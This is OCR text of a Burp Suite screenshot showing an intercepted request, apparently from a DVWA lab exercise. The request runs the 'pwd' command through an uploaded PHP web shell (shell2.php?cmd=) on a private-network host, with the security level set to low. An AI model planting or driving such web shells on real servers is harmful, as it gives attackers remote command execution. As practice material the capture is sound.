 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell2.php?cmd=pwd HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=e1462cc281abdead716dad6b3f9059dd
10 Connection: close
11